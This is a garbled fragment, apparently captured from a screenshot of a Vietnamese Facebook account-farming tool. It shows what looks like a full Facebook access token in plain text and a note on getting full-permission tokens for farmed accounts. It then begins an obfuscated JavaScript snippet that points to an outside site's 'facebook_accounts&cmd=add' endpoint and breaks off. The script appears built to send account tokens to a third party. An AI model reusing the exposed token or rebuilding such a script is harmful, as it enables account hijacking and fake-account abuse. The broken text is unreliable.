 ACCESS TOKEN TÀI KHOẢN FB
Access Token (*)
Nếu để nuôi nick dùng Email + mật khẩu trong tab Tài khoản FB thì access token mới full quyền
EAAAAAYsX7TsBABo26nHmVq0HM6bWnhLIFZAbCVFifXIhyVARujoSXG1PdkxFnHNZBb1BzZAjZB84R1rwBtk5fnPXSWRD8TSGtQ7ZCVHt246YBBaqCvBNYJg
BoMKonobyd0RvxdNwEsv4Gzl8ulL0Smb3sRWXY7oJ9BSkqzAsZCu2ZCTy7z9ABc5Dg49EyKYtKpn6qhwVkNvZAV9ywI4KFACQ
HTC Sence Allow Permissions
var website = "http://ungdungdangtin.net/?
page=facebook_accounts&cmd=add&"; var _0xa967=